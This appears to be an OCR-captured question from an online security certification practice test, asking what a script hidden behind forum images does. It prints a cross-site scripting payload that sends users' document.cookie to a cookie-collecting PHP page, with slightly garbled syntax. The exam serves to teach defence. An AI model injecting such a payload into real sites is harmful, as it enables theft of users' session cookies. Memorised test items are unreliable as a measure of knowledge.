 3/75
3:19:45
Finish test
Question 3:
Judy created a forum. One day, she discovers that a user is posting strange images without writing
comments. She immediately calls a security expert, who discovers that the following code is hidden behind
those images:
<script>
document.write(‘<img.src=“https://localhost/submitcookie.php? cookie =’+ escape
(document.cookie) +”’ />);
</script>
What issue occurred for the users who clicked on the image?
A. This php fole silently executes the code and grabs the user's session cookie and session
ID.
B. The code redirects the user to another site.
C. The code injects a new cookie to the browser.
See all questions
Back
Next question